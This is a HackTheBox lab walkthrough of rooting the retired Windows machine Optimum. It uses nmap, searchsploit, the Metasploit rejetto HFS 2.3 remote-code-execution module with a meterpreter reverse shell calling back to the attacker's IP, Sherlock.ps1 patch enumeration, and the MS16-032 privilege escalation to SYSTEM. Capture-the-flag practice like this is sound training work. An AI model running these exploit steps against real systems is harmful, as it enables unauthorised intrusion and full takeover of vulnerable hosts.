Optimum HackTheBox WalkThrough

This is Optimum HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted to Optimum HTB box. Before starting let us know something about this machine. It is a windows box with IP address 10.10.10.8 and difficulty easy assigned by it’s maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. Before starting, connect your PC with VPN and confirm your connectivity with optimum machine by pinging the IP 10.10.10.8. If you are getting connectivity problem then make sure optimum machine in running on the lab. If all correct then start hacking.
As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability scanning also. I have used nmap port scanner for this job. Nmap gave the following result:-
Scanning
$ nmap -sC -sV -T3 -oN optimum_scan 10.10.10.8

Nmap revealed that only port 80 is open and HttpFileServer is running on this port and its version is 2.3. Soon I get any software and its version then immediately I search for available exploits using Searchsploit.
Searching Exploit
$ searchsploit HFS 2.3

Searchsploit listed two Remote Code Execution exploits. Therefore, we have two different ways by which we can execute code remotely on optimum machine to get reverse shell. Further, searching hfs in metasploit gave a metasploit-module exploit/windows/http/rejetto_hfs_exect for this RCE exploit. Used this module to get reverse shell and could easily get shell.

Getting User Shell
$ search rejetto
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVHOST 10.10.14.5
msf5 exploit(windows/http/rejetto_hfs_exec) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.14.5
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
meterpreter > sysinfo
Tip: Always use compatible payload with the exploit. For example, if your exploit target is x64 bit machine then you should prefer using x64 bit payload. Otherwise, you may get error like, your session may close as soon as it opens or it will not open completely when machine is exploited.

Got a meterpreter shell. Upgraded this shell to fully qualified cmd shell so that we could have more options for executing windows command.
Upgrading Shell
$ shell

We are logged in as user kostas. Let us grab user flag.
Capture User Flag
$ type user.txt.txt

Privilege Escalation
For escalating the privilege to administrator user I had to first find some Privilege Escalation Vector using which I could gain admin shell. For finding PrivEsc vector I used post/multi/recon/local_exploit_suggester (a post exploitation module which searches for possible kernel exploits whose patches are not installed in the compromised machine) module of metasploit. To use this module exited from the shell by using exit command and then used background command to background the shell.
$ exit
meterpreter > background

Finding PrivEsc Vector
post/multi/recon/local_exploit_suggester module listed two potential exploits that could be used to escalate privilege. After trying both of them, could not escalate because they gave result, not vulnerable.
msf5 exploit(windows/http/rejetto_hfs_exec) > search exploit_suggester
msf5 exploit(windows/http/rejetto_hfs_exec) > use
post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
msf5 post(multi/recon/local_exploit_suggester) > run

Then ran post exploitation enumeration script Sherlock.ps1 which is a PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities. It found that ms16-032 could be used to escalate privilege. So here, our Privilege Escalation Vector is Kernel Exploit.
You can clone sherlock from it’s GitHub repository
Running Sherlock.ps1 through Meterpreter
$ sessions -i 1
meterpreter > load powershell
meterpreter > powershell_import /root/HackTheBox/Optimum/Sherlock/Sherlock.ps1
meterpreter > powershell_execute Find-AllVulns

Sherlock.ps1 listed three kernel exploits namely MS16-032, MS16-034 & MS16-135 and among them only MS16-032 exploit worked. Let us escalate the privilege to administrator.
Getting Root Shell
meterpreter > background
msf5 exploit(windows/http/rejetto_hfs_exec) > search ms16-032
msf5 exploit(windows/http/rejetto_hfs_exec) > use
exploit/windows/local/ms16_032_secondary_logon_handle_privesc
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LHOST 10.10.14.5
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set SESSION 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
meterpreter > getuid

We are NT AUTHORITY\SYSTEM which is the highest privilege in the windows system.
Capture Root Flag
$ type \Users\Administrator\Desktop\root.txt

This is how I rooted Optimum HackTheBox machine. Learnt a lot after rooting this box. Hope you guys have also learnt some new things from this box. Thanks for reading this writeup. Write your experience in the comment section. For any suggestion and query related to walkthrough feel to write us at [email protected].
Next upcoming box walkthrough will be Bastard Windows machine.